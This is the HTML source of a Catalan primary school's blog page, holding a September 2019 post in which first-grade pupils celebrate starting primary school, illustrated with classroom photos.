span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=23ff571b-f22e-4880-a19c-679b96816516' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=23ff571b-f22e-4880-a19c-679b96816516' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/cicle%20inicial' property='v:title' rel='v:url'>cicle inicial</a></span>
<brc>/</brc>
<span>JA SOM A PRIMER!!!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
JA SOM A PRIMER!!!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2019-09-13T16:55:00+02:00'>de setembre 13, 2019</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/cicle%20inicial' rel='tag'>cicle inicial</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3247815595286812151' itemprop='articleBody'>
<meta content='Els alumnes de primer estem molt contents. Ens hem fet grans i ara ja som de primària. Tenim unes classes molt grans i aquest curs aprendrem...' name='twitter:description'/>
<span style="font-family: Arial, Helvetica, sans-serif;">Els alumnes de primer estem molt contents. Ens hem fet grans i ara ja som de primària. Tenim unes classes molt grans i aquest curs aprendrem moltes coses!.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s1600/20190912_155528.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIvUorPcyWjI1unsDWMMEHEQA8113bMjVuFNnrhcg56mYJjnSVIxRTTIySrnQOxQ_9fpD00xkWwspeMHOXAqHKRMgzas1duYLpEFuR8CT5qjuBZmM-l8ncGCRoON-xG0dxAkb6WG0hbTz7/s1600/20190912_155533.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIvUorPcyWjI1unsDWMMEHEQA8113bMjVuFNnrhcg56mYJjnSVIxRTTIySrnQOxQ_9fpD00xkWwspeMHOXAqHKRMgzas1duYLpEFuR8CT5qjuBZmM-l8ncGCRoON-xG0dxAkb6WG0hbTz7/s640/20190912_155533.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8j_7e2cygCtu6klxrZOqjKWRPnHLv1_ggZvu6Vs0IpB65X5_O9RXvzLZmmkFVLy7g4MkJOongn05z7Leugc6Gtas_RzxokXZH7PsMG6wiE-XXKRkeOWqQbOpvggBjEkSYmfgfFpE0qc1b/s1600/20190912_155845.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8j_7e2cygCtu6klxrZOqjKWRPnHLv1_ggZvu6Vs0IpB65X5_O9RXvzLZmmkFVLy7g4MkJOongn05z7Leugc6Gtas_RzxokXZH7PsMG6wiE-XXKRkeOWqQbOpvggBjEkSYmfgfFpE0qc1b/s640/20190912_155845.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGL_UbILD1ypFW9_VSrcChQUgOkf6k_dNJZ4p9TO90MvlNV0JXF7rE44IgCLKM_WPjrzzOBql6_FlGunB8nqR_Jm01DWR-ijxXR7WZtbk_270zHj4efVpv6q5X1BuxGXUpHa57J4gIKGyi/s1600/IMG-20190913-WA0010.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1599" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGL_UbILD1ypFW9_VSrcChQUgOkf6k_dNJZ4p9TO90MvlNV0JXF7rE44IgCLKM_WPjrzzOBql6_FlGunB8nqR_Jm01DWR-ijxXR7WZtbk_270zHj4efVpv6q5X1BuxGXUpHa57J4gIKGyi/s640/IMG-20190913-WA0010.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC2lHrbSejYGAW_XPvrmJuOM6hcOrpF2wuNwG_HJYv4A9_YMj8VOGbx0669VzqyVLIGnhqA8hcYhF6VXeaJT3KHr-oMxzYPbByPzibftSauWFO5Yt0gjR9LksRdYD7LlP6Tho-gBK_z1UU/s1600/IMG-20190913-WA0011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1599" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC2lHrbSejYGAW_XPvrmJuOM6hcOrpF2wuNwG_HJYv4A9_YMj8VOGbx0669VzqyVLIGnhqA8hcYhF6VXeaJT3KHr-oMxzYPbByPzibftSauWFO5Yt0gjR9LksRdYD7LlP6Tho-gBK_z1UU/s640/IMG-20190913-WA0011.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgevEVs_kGVaYRs9Gn3S2flYaCxv-qNEpiRKOWIhds11gw2dFhIPtxt8Bq2eKSTl4FS5sEmlyl7zWgpCuemnHLLJUD_VYJp7GrL2ynX_pa_OUdfbgrbcPBfDmBkuiPy6J8Y5Ow_S3ykFKQX/s1600/IMG-20190913-WA0012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1599" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgevEVs_kGVaYRs9Gn3S2flYaCxv-qNEpiRKOWIhds11gw2dFhIPtxt8Bq2eKSTl4FS5sEmlyl7zWgpCuemnHLLJUD_VYJp7GrL2ynX_pa_OUdfbgrbcPBfDmBkuiPy6J8Y5Ow_S3ykFKQX/s640/IMG-20190913-WA0012.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8AI54ZnuYm67HO5v33iB3e5Xn5LC8jvNs62Mpe18DHpeyl6VnIxMFCLmonJDh8nv76W2WtFttceRGaFdnyOD43szgO1FwgOqa7smlfah0YitflP_gCzOUboARzv9NNQDgT79STrCZuS8L/s1600/IMG-20190913-WA0013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1599" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8AI54ZnuYm67HO5v33iB3e5Xn5LC8jvNs62Mpe18DHpeyl6VnIxMFCLmonJDh8nv76W2WtFttceRGaFdnyOD43szgO1FwgOqa7smlfah0YitflP_gCzOUboARzv9NNQDgT79STrCZuS8L/s640/IMG-20190913-WA0013.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEcmEmM_6yv2ziYmKHMZXeNYiARgIQyXTrJR1PHxsQ5YOndqCskDY0enV9wvqpsAJBQeISEUf-JuZk8n7H56TNTRms_3AokODHEPSE72-eHqo0Fx83QeUVlD5H9tZBud4KegdKoVOTcxhY/s1600/20190912_153958.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEcmEmM_6yv2ziYmKHMZXeNYiARgIQyXTrJR1PHxsQ5YOndqCskDY0enV9wvqpsAJBQeISEUf-JuZk8n7H56TNTRms_3AokODHEPSE72-eHqo0Fx83QeUVlD5H9tZBud4KegdKoVOTcxhY/s640/20190912_153958.jpg" width="640" /></a></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2019/09/ja-som-primer.html&title=JA SOM A PRIMER!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2019/09/ja-som-primer.html&title=JA SOM A PRIMER!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2019/09/ja-som-primer.html&title=JA SOM A PRIMER!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2019/09/ja-som-primer.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg&description=Els alumnes de primer estem molt contents. Ens hem fet grans i ara ja som de primària. Tenim unes classes molt grans i aquest curs aprendrem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
